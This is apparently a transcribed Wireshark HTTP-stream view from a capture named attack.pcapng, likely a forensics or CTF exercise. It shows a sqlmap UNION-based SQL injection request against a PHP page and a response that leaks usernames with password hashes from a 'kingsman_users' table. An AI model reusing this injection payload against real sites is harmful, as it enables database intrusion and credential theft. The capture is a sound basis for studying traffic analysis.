 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1199) · attack.pcapng
GET /index.php?id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CCONCAT%280x717a766a71%2CIFNULL%28CAST%28password%20AS%20CHAR%29%2C0x20%29%2C0x7a6e7870796f%2CIFNULL%28CAST%28username%20AS%20CHAR%29%2C0x20%29%2C0x7170716a71%29%20FROM%20kingsman.kingsman_users--%20XwVG HTTP/1.1
Accept-Encoding: gzip,deflate
Host: 172.16.1.101
Accept: */*
User-Agent: sqlmap/1.2.10.11#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Mon, 08 Oct 2018 20:15:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1211
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<div align="center">
<title>Kingsman</title>
<h1>The Secret Service</h1>
<h2>Agent</h2>
</head>
<body>
<div align="center">
<a href="index.php?id=1"><font size="3" color="">Arthur</font></a>&nbsp;
<a href="index.php?id=2"><font size="3" color="">Merlin</font></a>&nbsp;
<a href="index.php?id=3"><font size="3" color="">Galahad</font></a>&nbsp;
<a href="index.php?id=4"><font size="3" color="">Lancelot</font></a></p>
代号:Arthur<br ><p text-align:center><img src='fittingroom\images\Galahad1.jpg' width='240px'/></p>代号:<br ><p text-align:center><img src='qzvjq5416d7cd6e
f195a0f7622a9c56b55e84znxpyoArthurqpqjq' width='240px'/></p>代号:<br ><p text-align:center><img src='qzvjq6eea9b7ef19179a06954edd0f6c05cebznxpyoMerlinqpqj
q' width='240px'/></p>代号:<br ><p text-align:center><img src='qzvjq315eb115d98fcbad39ffc5edebd669c9znxpyoGalahadqpqjq' width='240px'/></p>代号:<br ><p tex
t-align:center><img src='qzvjq6eb77d55f6c6ebb5eddf310eab6aa724znxpyoLancelotqpqjq' width='240px'/></p>
<a href="./fittingroom/login.php"><font size="3" color="">身份认证</font></a></p>
</body>
</html>
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（1,873 bytes） Show data as UTF-8 流 1199
查找: 查找下一个(N)